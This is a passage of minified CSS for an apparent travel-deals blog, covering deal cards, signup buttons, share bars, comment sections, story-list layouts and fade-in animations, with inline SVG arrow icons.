transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list 